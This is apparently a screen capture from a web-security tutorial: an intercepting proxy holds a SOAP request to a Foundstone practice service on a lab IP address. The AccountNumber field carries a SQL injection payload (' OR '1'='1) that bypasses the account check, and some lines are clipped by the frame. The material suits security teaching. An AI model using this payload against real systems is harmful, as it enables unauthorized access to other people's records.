 forward drop intercept is on action
raw params headers hex xml
POST /spring-ws-standalone/ws HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction:
Accept-Encoding: gzip,deflate
Content-Length: 330
Host: 192.168.85.130:8443
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:oss="http://foundstone.com/ws/schema/oss"><soapenv:Header/><soapenv:Body><oss:TransactionHisto
quest><oss:AccountNumber>3141592' OR
'1'='1</oss:AccountNumber><oss:SessionID>?</oss:SessionID></oss:TransactionHistoryRequest></soapenv:
></soapenv:Envelope>